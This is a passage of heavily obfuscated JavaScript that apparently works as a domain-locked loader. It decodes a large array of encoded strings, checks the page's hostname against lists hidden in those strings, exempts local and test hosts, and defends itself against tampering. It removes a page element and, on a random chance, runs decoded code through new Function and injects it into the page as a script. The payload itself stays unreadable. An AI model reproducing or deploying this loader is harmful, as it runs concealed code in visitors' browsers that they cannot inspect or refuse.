z+C;},c[a1(0x50b,'88Af')]=function(z,C){return z+C;},c[a1(0x834,'ccWG')]=a1(0x347,'BqgK');var d=c,e=function(){var x=!![];return function(y,z){var C=x?function(){var a2=_0x9798777d;if(z){var G=z[a2(0x4f4,'QA[r')](y,arguments);return z=null,G;}}:function(){};return x=![],C;};}();function f(x,y){var a3=a1;for(var z in x)if(d[a3(0x44d,'tqnE')](z[a3(0x80d,'Dfnl')+'h'],y)&&function(C,G){var a4=a3;for(var I=0x2;d[a4(0x827,'ccWG')](I,G[a4(0x23f,'6zqK')+'h']);I++)if(d[a4(0x5fb,'2foW')](C[a4(0x393,'10CT')+a4(0x52b,'soY8')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a5=a1;return d[a5(0x471,'6dHd')](x,Math[a5(0x20d,'K[CB')](d[a5(0x749,'[Uo5')](Math[a5(0x6be,'uopZ')+'m'](),d[a5(0x7cd,'2foW')](d[a5(0x7a6,'u@qC')](y,0x1),x))));}function h(x,y){var a6=a1;for(var z=0x0;d[a6(0x250,'6dHd')](z,y[a6(0x71c,'$CDh')+'h']);z++){var C=y[z],G=d[a6(0x5fa,'QbYj')](0x0,C[a6(0x51f,'uopZ')+'Of']('.'))?d[a6(0x725,'LAPG')]('.',x):x,I=d[a6(0x271,'u^F%')](G[a6(0x23f,'6zqK')+'h'],C[a6(0x1cf,'BqgK')+'h']),K=G[a6(0x1de,'u^F%')+'Of'](C,I),I=d[a6(0x568,'$CDh')](-0x1,K)&&d[a6(0x53d,']E(&')](K,I);if(I&&(d[a6(0x693,'wjfi')](G[a6(0x318,'sfmK')+'h'],C[a6(0x318,'sfmK')+'h'])||d[a6(0x2cd,'Y5)g')](0x0,C[a6(0x33f,'TSKJ')+'Of']('.'))))return 0x1;}}function i(){var a7=a1,x,y;return d[a7(0x3a7,'Xg!o')](f,d[a7(0x3cc,')AG3')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a8=a1,x=d[a8(0x38a,'QbYj')](k,d[a8(0x277,'QA[r')](i));if(x){var x=d[a8(0x762,'NhLV')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a8(0x3a8,'88Af')](0x46,x[a8(0x322,'10J6')+a8(0x77d,']E(&')](0x0))&&d[a8(0x301,'WlCu')](0x66,x[a8(0x34e,'x(s)')+a8(0x192,'K[CB')](0x0))||d[a8(0x310,'Y5)g')](0x49,x[a8(0x30f,'HJKQ')+a8(0x67c,'PjbG')](0x1))&&d[a8(0x613,'6dHd')](0x69,x[a8(0x3e8,'Y4Pv')+a8(0x7e5,'u@qC')](0x1))||d[a8(0x34b,'PjbG')](0x4c,x[a8(0x3ac,'A$d!')+a8(0x36e,'nzKA')](0x2))&&d[a8(0x413,')AG3')](0x6c,x[a8(0x285,'^AG6')+a8(0x52b,'soY8')](0x2))||d[a8(0x240,'2VE]')](0x45,x[a8(0x19c,'6zqK')+a8(0x4ea,'6dHd')](0x3))&&d[a8(0x2b4,'$CDh')](0x65,x[a8(0x7ef,'0%Ig')+a8(0x5de,'W2Jb')](0x3))||d[a8(0x565,'QA[r')](0x3a,x[a8(0x5a8,'WlCu')+a8(0x24c,'JQTr')](0x4))):void 0x0;}}function k(x){var a9=a1;return d[a9(0x617,'$CDh')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var aa=a1,x=d[aa(0x38c,'BqgK')](i);if(x){var y=d[aa(0x6a3,'A$d!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[aa(0x439,'HJKQ')](y,'~')?d[aa(0x32d,'tqnE')](k,x):z)&&d[aa(0x7bc,'u^F%')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x5c9,'tqnE')](y,z);}}function m(){var ab=a1,x=d[ab(0x71d,'10CT')],y=new RegExp(d[ab(0x3b0,'0%Ig')],'g');return x[ab(0x43d,'Y5)g')+'ce'](y,'')[ab(0x18b,'soY8')](';');}function n(){var ac=a1,x=d[ac(0x1c7,'nzKA')],y=new RegExp(d[ac(0x73e,'K[CB')],'g');return x[ac(0x66c,'2eAx')+'ce'](y,'')[ac(0x1b0,'WlCu')](';');}function p(x){var ad=a1;return d[ad(0x55e,'PjbG')](-0x1,x[ad(0x4ec,'HJKQ')+'Of'](String[ad(0x202,'BqgK')+ad(0x5c2,'PjbG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x5d0,'6zqK')](x)||new RegExp(d[ad(0x68a,'VV#K')],'g')[ad(0x73d,'HJKQ')](x));var y;}function q(x,y){var ae=a1,z=x[ae(0x205,'^UWu')+'h'];return d[ae(0x498,'Dfnl')](x[ae(0x6d8,'tqnE')+ae(0x37a,'K[CB')](d[ae(0x810,'soY8')](z,y[ae(0x587,'HJKQ')+'h']),z),y);}function r(){var af=a1,x=d[af(0x3bf,'2eAx')][af(0x415,'6dHd')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[af(0x642,'NhLV')](m),C=d[af(0x20c,']E(&')](l),G=d[af(0x338,'sfmK')](n);continue;case'1':d[af(0x361,'wjfi')](L);continue;case'2':var I={};I[af(0x312,'PjbG')]=d[af(0x4e7,'B^B^')],I[af(0x483,'^UWu')]=function(M,N){var ag=af;return d[ag(0x26f,'HJKQ')](M,N);},I[af(0x4f9,'BqgK')]=d[af(0x462,'LAPG')],I[af(0x774,'ifl@')]=function(M,N){var ah=af;return d[ah(0x7d3,'[Uo5')](M,N);},I[af(0x47b,'6dHd')]=d[af(0x3b3,'^AG6')],I[af(0x404,'Y5)g')]=d[af(0x4bb,'10J6')],I[af(0x5b0,'NhLV')]=function(M){var ai=af;return d[ai(0x300,'2foW')](M);};var K=I;continue;case'3':return!C||!!(d[af(0x40c,'Dfnl')](h,C=d[af(0x486,'ifl@')](q,C,String[af(0x7f6,'$CDh')+af(0x4c4,'Y5)g')+'de'](0x2e))?C[af(0x470,'QA[r')+af(0x1f4,'wjfi')](0x0,d[af(0x54c,'6dHd')](C[af(0x318,'sfmK')+'h'],0x1)):C,z)||d[af(0x4c1,'o2([')](h,C,G)||d[af(0x519,'TgEU')](p,C)||d[af(0x681,'10CT')](j));case'4':var L=d[af(0x7b1,'sfmK')](e,this,function(){var aj=af,M={};M[aj(0x7b8,'^UWu')]=K[aj(0x2a2,'LjDh')];var N=M,Q=K[aj(0x6bb,'2*bY')](typeof window,K[aj(0x523,'10J6')])?window:K[aj(0x4b9,'LAPG')](typeof process,K[aj(0x63d,'Y4Pv')])&&K[aj(0x459,'10J6')](typeof require,K[aj(0x7c8,'W2Jb')])&&K[aj(0x6ea,'A$d!')](typeof global,K[aj(0x4aa,'u@qC')])?global:this,V=function(){var ak=aj,Z=new Q[(ak(0x303,'HJKQ'))+'p'](N[ak(0x621,'sfmK')]);return!Z[ak(0x81d,'^AG6')](L);};return K[aj(0x3f2,'uopZ')](V);});continue;}break;}}function s(x){var al=a1,y=d[al(0x751,'o2([')](i),z;y&&((z=y[al(0x2da,'^UWu')+al(0x5ed,'[Uo5')+al(0x1fc,'soY8')](d[al(0x222,'LjDh')]))[al(0x38b,'Dfnl')]=d[al(0x753,']E(&')],z[al(0x210,'tqnE')+al(0x7fb,'tqnE')+'t']=x,(y[al(0x7f7,'W2Jb')]||y[al(0x6ec,'u@qC')]||y[al(0x7c5,'PjbG')+al(0x441,'u^F%')+al(0x2b2,'Y5)g')])[al(0x55b,'nzKA')+al(0x66f,'u^F%')+'d'](z),z[al(0x60a,'2VE]')+'e']());}function t(){var am=a1,x,y=d[am(0x679,'LAPG')](f,d[am(0x195,'u^F%')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=d[am(0x325,'^AG6')],C=new RegExp(d[am(0x54a,'LjDh')],'g'),(C=y[z[am(0x74e,'2foW')+'ce'](C,'')])&&C[am(0x4d5,'u@qC')+am(0x3d3,'tqnE')][am(0x455,'[Uo5')+am(0x477,']E(&')+'d'](C));}try{var u,v,w;d[a1(0x32e,'LAPG')](r)||(d[a1(0x65c,'JQTr')](t),d[a1(0x36d,'LjDh')](0x1,d[a1(0x1d4,'VV#K')](g,0x1,u=0x4))||d[a1(0x5dd,')AG3')](s,d[a1(0x377,'Y4Pv')](d[a1(0x5b1,'u@qC')]('(',new Function((function(){var _0x2570029=function(){var _0x1227775c=['vZL1s0HnC2rtBdDKBuz5suHzownQow1KvZvQzeDSDMjP','sxDzAxDUzfDODwvdy3blmgDVtuHOBe5tD25IAvOYuLnJ','A3jtq2D3zurkAe5dD25lsePrs2LJCeSWz29nsgCWwtjz','DeLlrei0ttjAAuXdzdvlBeKYsNLRCLndz3DLreu0t0n3','D1CYChjkEwTYu0nND2vetMXoExDUzezSnLzty3blmgDV','uwnyAfHor2HQu2T0reP5D25Ir1v3uvzJmLrTuKLzu2nZ','sLDfBKTtC25wq2nWteDoyLndz3DLr1v6tenJEgfvttvk','uti5v1yXqMXkExDUvNPKmfKWBg5nmLjivtj0teP5D25w','tgjty3nkmwrqzg1Kwe5PowPtv2rusNL3BLz6wNbAmKzV','u25OmfKXqLHKu2nZsJfKuwvhuLDvmNrtuvDgveP5D25r','q2rPs2PswKP5A3jtq2D3zurjmfPPD25zAw8Wv1nJCeSW','Ee9hoxnkExDUvNPsswrxDZrIEtLyvdjfBKXdzhvrmNm0','sJjoEgjhtKLnr3b3sNL3BMjvtNjvvuPPyMXjBKXdzhvv','u2nWsZbNB01iz3LnBvLZsJnkuMjgC25lu3rjs0rcne1Q','s0rcne1xwMLmq2n4s1C5AuP5Bgrlsg9ZuvnRn2ztEdfx','BgvUz3rO','uLrzu2nZsJngrgeXAg9xruPRveDfBKXdzfHvr0v2vJfc','ytaXmuP5D25wELzxwKzkrgiXAfHovtvQu0vJBKXdzg9K','DeLlrei0txPrmeXdzhDKmevVsNLRCLndz3DLreu1wML3','zuroAe9tD25lu1zRv0nJCeSWz29nsgD5t0rNC0P6rxbI','EKKWtenKA0TurxfkEwTYu0nND2vetMLoq3DUu1Dgrwn5','ow5ArK52vM1oAeP5D25wEMrRwtbWwLPyuLHoBuvUtenK','A1nuAhjoAwnZsJfKuvvTuK5rmNn4y1zKseP5D25wmuPt','C25Hq2rKteHnCePPwM1KvZvQzeDSDMjPAdrmsgTWztnA','tuHNEe1ey3nkEwTRyJfJBKTtDeLlrei0tvDnEKXdzdfH','tuHNEu9usxnkmLzXtvzrBKTtDeLlrei0txPsBeXdzfjn','vfbwstDJBvyWzfHkDuLhuMjvEwD3zurwAvPPD25Lu3bt','uNHkExDUvNPrEfjhEerImhryvuHvBKXdzdjIvZLzvJfc','mff6AhzKvMrqy1nJC0OYuK9tBu5oyLC5ELOXy25mq2ry','tJjfC0OYuxbnu29Us1n0suTeqJrArffZsJjKEgrhtw5l','y3nkmwrstJjouwnxAgTvBLzWsNL3BMjTsNHvmwrru21o','v1nJCeSWz29nsgD6tuDjC0P6rxbImKLUs1n0suTeqJrn','Bu9dD25rmezft0nJCeSWz29nsgCWwLrRC0OZvM9IBMDU','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','DgvZDa','ndnkExDUyuvKq1PgsNrHmNbytLvZBKXdzezIvZL1y2To','rei0tLDfmuXdzhvkBLPgsNLSzeTizhbIBvj2zhL4n2zt','s0zbnwrdy3blmgDVtuHNme4YwxnkEwTSwKzNBKTtDeLl','mJG5nJm4Ag11DeDx','m1zrsNLRCLndz3DLrfeYtun3BLrPtLLnAwnWsZbNB01i','D2vhvMLmq2rjyKvsvuP5A3jtq2D3zurkA1LPD25Lu3bt','CLndz3DLrePRwxL3BMrgBdzwu2nWsZbNB01izZfpveLZ','rei0tLrRm0XdzdbxwhbwsNLRCLndz3DLrfe0txL3BKTt','t0DrC0OZBfPvm2nUs1n0suTeqJrnAKf3tenJAfiZBdbk','rei0tvroA0XdzfLurfPZsNLRCLndz3DLrePOwxL3BKLx','sJnOvgiYvJztrwqXsNL3BMrgtNjnmLP0yNPSnvLty3nk','DMjPAhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgPxmgDV','twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPkze96ownL','t1nJCeSWz29nsgD5wwPNC0OWDfHomgnUs1n0suTeqJro','wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHfn2zuDgzn','s0rcne1QuxPmq2rkwvvsEKP5A3jtq2D3zuDwBuXdy2Hs','BKXdzentvxbRvKvRm1PguMHkExDUyLDvELKXrLrIm1zy','me50wvnJC0OYCfPsrKzdyLC4DKP5D25zm0KZwtbOtMfT','C0OZsLjIrNnUs1n0suTeqJrnAKL6tenKne1StNHkEwTY','vwrhnvfwELPysNL3BLz6uKDzmdvuyxPwwe4XqJnkExDU','wfr6BhDwmuzSsNL3BMfxmxjAv1Peytnswfvvog5mq2rY','oxrwEMr4v1nJC0OWrMHxBvjjutj0mgmWtNjHr3C0ytfo','rLzOsNL3BLz6uJrArLz0yJjwwe5hEgPtsevUtenKwfvQ','mKP5A3jtq2D3zurwAu15D25KmePczgLJCeSWz29nsgD5','A3jtq2D3zurrnvLtD25JsgH5zfnJCeSWz29nsgCXtLDr','q2rPyw01muP5A3jtq2D3zuroAu1PD25rr3a2y2LJCeSW','rfv4wvn3BK5hwMHxu2nWsZbNB01izZfnrfvZsJbcCwvU','DLLwzfjnq2nZsJjste1fzfHoAZvRvuvJBKXdzfHvvgWX','r2SYsNL3BLz6uMfzmve0ytbonu1Qz25mq2rytLzAA1vi','vvvoDLjwyZjsBu5wwvnJC0OYmwPnr1PyvvD4ALzRy25m','seP5D25wmuiYvuzJmfLvEeDsEwnZsJjSDgeWEdzzvKjZ','yM5vBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevvovPUvNvz','txHwEMn2wKv4AeP5D25wmuL3y1zKuu5hCezwEwnZsJfK','v3rsyJjfBKXdzhjzAZLUvJa5mfKXvLHkExDUyvzoCK5i','vei0tun4C1byuM9Hwe5IsJbOnMjvwM5Ku2rKv3LKC1Px','A25mq2rytLDkDgnftNjJr0zysNL3BLfRtNjHrMrsuM1o','sNL3BMrStNjtBtf0yJnSmLLty3nkmeK0ytnkC09hoxrs','ELzewKvoEeP5D25wEMrhwtfArgf6uLHoELv4sNL3BLz6','z3bLm1POy2LcsLbwohDLrgC0turjm05QsMTpmMXTs0Hv','ntbltM9oDLy','tMjtq2D3zursA05dD25lr1yXuKnJCfHumw1KvZvQzeDS','D25xrxCYyKnJCeSWz29nsgD6t0DvC0OWqwPov01Us1n0','me00yJbZBKXdzfHom2Xly0u0DLKWCfHkExDUzfHAv1KW','tKrJmKXdzfLurfPZsNLRCLndz3DLrev3t1n3BMrgBdzw','yLnJCfHtAdfxmwnVtuHNELPetxnkmhryvMTnBKTwmg9L','vKP5D25rme52uZfJmfzTtK1Km2TUtenKAMmWouvwmdLR','otuZDwzzDhP2','ne5uwtvmq2mWwM1gwKP5A3jtq2D3zursBe5tD25Kv2H1','wLD4ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPK','uJnSmeP5A3jtq2D3zurwAvLPD25nu2X2wwLJCeSWz29n','BLz6y3Pzmuv3uw1sugjxDezkExDUvJffm1PfnwLpwgXy','mZaZueztvxro','AgXKvvfUs1n0suTeqJror1PRtenJB1PyvKvkEwTYu0nN','DLz5y3blmgDVtuHNEu9eqxnkmLfWtvnVBKTtDeLlrei0','zurvEK5dD25KmePczgLJCeSWz29nsgCXtLrvC0OWDfHw','u01fuKvwEwnZsJjZngeXCgLpr3rWvJfgEeP5D25KsfjZ','we4ZCdnkExDUyKvSv1KWmu5Lr1jwvNLJC0OYtM1vBu5k','mte2mK5dq01RrG','sNLgsgvyuw5lu3rjs0rcne1Trtvmq2qZuwTgmKP5A3jt','wM1yu3HItuHNDW','CeSWz29nsgD4tNPRC0OWqNHvBeLUs1n0suTeqJrnBvzR','Au1SzfjHu2nZsJfJmgrhtKXpr3r4vNPsAvzPy3nkmNH4','qLHvvxbRvLrOCLnPy3nkmwmXy25SBu9howHwmujOsNL3','ngiYtKrsmLyYsNL3BMjhmxjLrvz4tLzJBKXdzevvmJLo','sJb0we4Wy25lu3rjs0rcnfLuwxnkmLfWtvnVBKTtDeLl','ow9zmuPRu21st1mXy25mq2rytJbOu1LTmxzImwrtt0nJ','ytbswfqWAg9wmuPesNL3BMfhwLLrv2ruytfRBKXdzdzr','q2nVvurSmeP5A3jtq2D3zurfnfPtD25tv0zfy3LJCeSW','qxLoELL5wKzZBMiWCfjwru5SsJeWB1L5EgLlu3HMtuHN','uMffC25mq2rytKvkALqXBeXLvMmWvhLJC0OZAZrImwr4','uMjtq2D3zurjD01PD25lu1j2vNLJCfHtD25AEwnWtZjV','q2D3zurrne5PD25IAvOYuLnJCeSWz29nsgD4wwPnC0OX','y3nkm0e0ytfonfyXqK1kExDUy21AuvfTAhrIEKfUtenK','mgDVtuHNmvKYwxnkmJvgtvC4BKTtDeLlrei0txPNnuXd','ExDUvNPKs1KXsNLKvwrytMPrBKXdzfHove5RvwPODLmX','qwPov01Us1n0suTeqJrnALKZtenKuweZvLfkEwTYu0nN','CLndz3DLreL5t0n3BLLTChvKu2nWsZbNB01iz3HnBu1Z','ze9jmwD5sNLRCLndz3DLrfzQtun3BMqWDgryAwnWsZbN','q2rytLrbmMnfC3PzmhrysNL3BLz6uMXHwef6ttjos2nt','sNLRCLndz3DLrff5t0n3BMnSrNnxEwnWsZbNB01iz3Pz','q2D3zurrEK15D25tr3HfvKnJCeSWz29nsgD4wMPJC0OW','DeLlrei0twPfEeXdy29vrgWWsNLRCLndz3DLreL6tML3','tNzxBu54sNL3BLPgCfnzmuv6vg1sv2nty3nkmwmZzeDo','vNPAnfPgrLrHmfyWu20WBKXdzfHovxbQvfv0nfKWCeHL','m1zisNL3BMjvtNjtBwXuytfkwfvyvw5mq2r1vti5AwiW','EwXKufvNB01izZfnre1ZsJnNEvuZrw5lu3rjs0rcne1Q','v3rpwLCXCMrgzfjHu2nZsJfJmLnTtKXLre5QvvzSBeP5','ne1uzg1mq2rpwLHkt0P5A3jtq2D3zurrmu1dD25zAw8W','sgD6turJC0OWDfHwA01Us1n0suTeqJrnALuYtenKwvre','rdfqtevjowuZmdDrBhrrs0rcne1Tttjmq2rPs2PswKP5','zeLIrvjvsNLRCG','m1jWyJi0B2nPEhPmsfvZzgL4m0Xiz3nLu3G2tevfC1fP','ywLJC0OXzfbnvgHytJnOALrhwMHkExDUuKzoDLDSyZjx','rxHsyuzoDMrgzfboq2nZsJfJmLrTtLrtvtLjvNPsDeP5','ELLuwxnkm0jIyw1ZBKTtDeLlrei0ttjvEeXdzdvxvK4Z','wKuXseP5D25zvZfYwtbgwLrevw5mq2rVvtjZnfLQAhjt','B1PyvKvkEwTYu0nND2veuxPzu3DUu1Dgrwn5y3blmgDV','BLvhDdfvq2nWsZbNB01iz3HAAK1ZsNPsBvLwA25lu3rj','vtvQvfvoDMeXzfnrEwnZsJfKuu9frLHorKPQvvv0muP5','m1POy2LcwfbwstDJBvyWzfHkDuLgtJbJBwX1wJf0weTe','zfC1AMrhBhzIAwDWztnAAgnPqLPqvMDZzfqXA1CXA29n','tNzsmwrqvhLJC0OWtNrHmfj0v1HcA1mXy25mq2rcuJj4','y2TAwe5xvw5mq2rVzdjVEgjeAhjuq2nZsJfJmLDTtLrJ','uLjTtLzrmJLhwM5wDeP5D25wEMrpwKu4ngf5DhPtvwnU','vunND2vettnAu3DUu0D4rvzdy3byu2GWzvHcBgiYwwDJ','muzQzeDssMqYvw5mq2reyLC5D1z6wK9zmduYzvnJC0OY','u21ot1z5y3nkmezzwKDst1iYuMTvv0vUtenKCLKZsKvK','mtfLsNLRCLndz3DLrfzOwwL3BMqWsKjKAwnWsZbNB01i','suTeqJroree1tenJmLnPvMHkEwTYu0nND2veuMHoExDU','suTeqJror1v5tenKnvDwtJnkEwTYu0nND2verxHzu3DU','sNLRCLndz3DLrfeYwKn3BLuYEe1HAwnWsZbNB01izZfp','v0nJCeSWz29nsgCXtw1nC0P5A2XArMDUs1n0suTeqJrn','DdLlq2TWs1r0ouXdrw9IvdfRvZbNB01iAgTzAxDUzurk','vvz6uKnArxHAwLnJC0OXyZfAr05wzhPoA1zStNjtq2nZ','wKzcEeP5D25wmujhwKzsEfLTovHomwnUtenKD1iYAgTv','mNHyvvvswLyXrMXkExDUvNPss1PfmxrHmKzytKzsvuP5','zfHvA3bQvhPODK1gyZbzvZbUtenKwe5UvMTJru52wM5S','sJjwtwvhtLjprZLqyLDfBKXdzfHove5QveHKv1PgvNrH','vJfkseP5D25AAKzhwtfsvgiYzgTwEwnZsJjwme9gAfHu','vhfcuMe','u2S3zLn4ALCWz29nsgD6tKrvC0OZzeXyvJrUs1yWovPU','vNPsnfPfAfLwEwnZsJfJmfrTtK1JBgH0vNPKteP5D25J','D25wELPRwKzgDgeYoxPsmLvUtenKwe5ywMXArtv3wKv4','r1POv1nJCeSWz29nsgD6tLrNC0OWngPxreLUs1n0suTe','zhnArtLuytbswe5iChnkExDUyKzoCLrywMLxsefUtenK','yMLOEuXitxbLm0PSzeHwEwjPqNLqse03zLn4ALCWz29n','BLz6zevHmLjuyJbAwfvuz25mq2rSv1zsu2rTmxzzEwnZ','sNL3BLPxmxjtvvPOy2XJBKXdzgHtvgrRvxPOCK1gyZnA','ttnzAxDUsvCXqK1ty3blmgDVtuHOAvPPD25nv2Xet1nJ','q2nWwfnOnKXfrxbpmZbZzfz0s0TeqJrnELL4tenKDePu','suTeqJrnmK0YtenJEgfvttvkEwTYu0nND2vetxDzExDU','A0Xdzg5JwfjQsNLRCLndz3DLre15wLn3BLnhEevwq2nW','tenKne9hDhHIA052u1vkAeP5D25HwgHvt1DrngeXsw5m','r2HWyZfZBLniChrsBwqXsJeXyKOYEgXIBwqWyunKze8Z','qJnkEwXKufDsyLnPz3DLrfu1tun3BKTtvMTxq2nWwfn4','s1yWB0P5ng5lvNrts0rcne1uvtrmq2nVy2XbCuP5Bgrl','tLvAALvuAhjJvMmWv0rNBKXdzdzurvPQvdnKCfjty3nk','q2nZsJi0EvzTtKXprZL0wLHfBKXdzfHvrZftvNPrDLKX','m1jTtKPpr3qZvNPAsvjty3nkmwrruM1ovwjxodrAvezy','tun4DLbtAhzlmJvIzeyWCePuqJrnvef3teHbowjSDdby','vdfTzfC1AMrhBhzIAwH5teHnC2rtEdjmsgnZzun4nuXi','tLDAsuP5D25wELPWvg1gtMnhtK5wEwnZsJfKu2jUBfHo','qJrzvgTZsNLOEvvdB25lu3rjs0rcne1uwMHmq2nVwLHw','tMLJCeSWz29nsgD4tNPvC0P5AgXKvvfUs1n0suTeqJrn','mdvSy2S0BKTtDeLlrei0tLrfm0XdzfjnvNbAsNLRCLnd','zgTlvevXsNLRCLndz3DLrfv5wKn3BLeWrKvpq2nWsZbN','D25wmuy1tuzKugruuNPzu2nZsJjSDgiWvLHosgHRvfzo','u3rjs0rcne5uy3Dmq2r1uLrgDKP5A3jtq2D3zurgBe9t','vNLIAuj5ufngyLHtEdjpmZa3zLnNCe8YwJfIBu4WyvC5','y3blmgDVtuHNEK1hwxnkm0jIyw1ZBKTtDeLlrei0tvrj','q2ryvdbAA1uYmxjvvuP5yvnJC0OYuJbuExryvuDOALrR','u2nty3nkm2C0ytnOwfvvuJrwmdK1sNL3BMvxmxzvBLj0','vti5A1yXqJvkExDUvJfgDfrgzfjorgX6uNLJC0OXzfbA','D25wmujOwMXJm2fhtKLKEMDUtenKwfvfDhvwEMq0wtaX','CLndz3DLreu1wKn3BLLPBZbxu2nWsZbNB01iz3LomLfZ','vwXAA1uYmxjpruzjtKnJC0OYDg9Kr05mt0C5DgeZrw5m','CLndz3DLrfeZt0n3BLLTChvKu2nWsZbNB01izZfzALLZ','sgHStun3BKLvzdvKq2nWsZbNB01iz3LnrevZsNPAs0Px','wKTIr1jwvNLJCW','EfHoBwHRvw5fBKXdzevrmNrewKzOmfPfDgHkExDUyuzo','vKK3y21wmgrysNvjr1jIvLnND2veuxLoq3DUwJngmfL5','mMWWuNPsyuP5D25wELv2wKzsrgj6uLHoruPQvfDfBKXd','AdjJu2nZsJfJm2nhtK9Hr3HQu0zKveP5D25wELOYtuD0','uKvoCMrSzfbIBtf2wvnJC0OWtMTrBvjiuJjsA1vSy25m','q2D3zurnD01dD25Av294vKnJCeSWz29nsgCWtNPJC0OY','rgf6rLHumNbjwKvJBKXdzdzvmJL6vJfcvwfwzfbnq2nZ','mgDVtuHNEe5utxnkmJvgtvC4BKTtDeLlrei0wMPNC0OZ','tuHNmfPQuxnkmezhsMLzBKTwmg9Hq3H0tercne1uqxnx','wLLnEwnZsJfJmLzTtKLKBxHRuJiXCMnPy3nkmwmXy0Do','r0zysNL3BMvvtNjHrZv4vg1sswnty3nkm1PeyNPgwfvS','sJbwyLn6z25lu3rjs0rcne5htxPmq2qZuwTgmKP5A3jt','EKXdzdntmtfLsNLRCLndz3DLrePRt0n3BLPxB3Hwq2nW','re15tvn3BLfirLnvAwnWs1r0CfPPAgPqvda5wwLSAwnT','mNrrsNL3BLz6zfnzmvjTyvrAwfvgtw5mq2r2yLD0wLyX','wvvsEKP5A3jtq2D3zurnnu1dD25rq00XwxLJCeSWz29n','Buz5suDVC2f5EhnmrZbZy0qXDvPyy2DvBvzUuLHOD0Th','rgjxDdfwmuPhwtb0rgf6rLHvr0yXwwXWu1KWEerHEK1U','Dvz6vMHkExDUuKronfKXvK5tmg9UtenKnLmXwMPtv2Hi','mJb6uw1ot1eYouvwmuz4sNL3BLyXrNDzmu5uyJjWBvPR','wtaXBfr5y3nkmwrtwM05we5fwMTtBgD3sNL3BLyXrMfA','vNvzm1jWyJi0B2nPBdDJBvyWzfHkDuLisw9lvhq5teDo','vevJBKXdzfHom0jQvKzoCMfUA3LsEwnZsJnoBMjhtLzA','y3blmgDVtuHNmfLTuxnkm0iZuvnNBKTtDeLlrei0ttjw','s2fhrw5mq2rSzdbKA1yWovrLAwnZsJfKuMrhuKHIv3rS','tuHNEfLxrxnkEwHrt1HrBKTtDeLlrei0tvrfEKXdy2HI','C0OXyZnKr05ty2Toyvz6wKHkExDUy0DwCgfwyZftBvji','BfHumJbUtenKA1eYotbAvK52t1D4seP5D25IrgH2vfzJ','z3LnEKLZsNLOBgrvuw5lu3rjs0rcne5uwxDmq2qWwtfk','svvKnwrdy3blmgDVtuHNEe5uuxnkm0i0y25vBKTtDeLl','sJbsvgj6sLHvBejWvJfgveP5D25IvgHYtdi1DgeWDfHv','zLn4ALCWz29nsgD4wM1rC0OWvMjtEMDUs1yWovPUvNvz','AuP5A3jtq2D3zurvme9dD25jvwq1zenJCeSWz29nsgD6','vJfgC1PfEfrHmuLUtenKwe56zgTsmu5YywTAEwnty3nk','wKv0yu0YuLvJu2nZsJbkDgf6zfHvrfzWvJfbneP5D25w','vefUtenKwe5vwMPwrejSyKzKuMvty3nkmMHltJjovfPx','q2rbyw5WEuP5A3jtq2D3zurrD1PtD25IA1v4yNLJCeSW','rei0tKDsBuXdy3HHvu01sNLRCLndz3DLrev4wxL3BMni','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','m0Xiz3nLu2W3y21wmgrysNvjseLVy3L4muXiwxnKExG0','wtaXA1eYmvHovMnUtenKwe5eBhDzmJf2yZfKu1Lty3nk','Bvzfu1DKrgeXqw5mq2rytMTsvwjUwNnArLjysNL3BLPy','ru5YvLzKu2fhuLvpr3rgsNL3BLz6vLLpr0P0ytbACfj5','mePczgLJCeT5zhPmEwnZwtf0suTeqJrnmLuWtenKqwfU','zeDSDMjPAhLmse1WztnkBgrivNLIAuj5s0HnCe8Zmhnz','mwrquZjAwe5TEgPvEKzSsNL3BLyXqNLABgmXzvHsEvz5','tKvWA1uXy25mq2r1u2TkALzurxzArLzOsNL3BLyXqMfz','yNPswe5vou1kExDUutngAuSWuLrImLPet0D0s0P5D25J','q2r0sLrcm0P5A3jtq2D3zuroAK5tD25JrNrXyxLJCeSW','r3HfvKnJCeSWz29nsgCWt0rvC0OYuxbnu29Us1n0suTe','A3jtq2D3zurvne1dD25KmhrKwgLJCeSWz29nsgCWwKDj','mtG1ntiYrvnRsfP1','nJaXs1fprxfu','D25LAKeXtuDSrgiZuw5mq2rytMXNCMfxmxjLr1jysNL3','mK5RwLvJBKXdzfHumePRvM0XCMrRsKTsEwnZsJnWne0Y','z29nsgCXtKDvC0OYsNfIBLvUs1n0suTeqJrnmLPRtenK','tuHNELPQvxnkELPlsLDfBKTtA3fmwejOy25oBfnxntbl','y3blmgDVtuHNEK5xvxnkm2D5vtnfBKTtDeLlrei0tKrJ','txHoAxDUvuD0mvvdy3blmgDVtuHNme56txnkme5UzenV','Efnvuw5lu3rjs0rcne1QtMPmq2r5vvD4yKP5A3jtq2D3','u0nND2vertfpu3DUtMTVBfLty3blmgDVtuHNEu1Qrxnk','qwPov01Us1n0suTeqJrnAMT6tenKrfjQvJrkEwTYu0nN','q3DUv2LJCfb6qJrov0u2tuHNm1LtEdrqwfzIvNLND2ve','ytngwe56rMPkExDUvNPwC1KXsxPnmK5lv1DvBKXdzhzr','B25lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNu3OX','y3blmgDVtuHNEu4YwxnkmKP4u1vrBKTtDeLlrei0txPn','wvnJC0OYz3DIvtfytLm5A1rfy25mq2ryvuzbEvz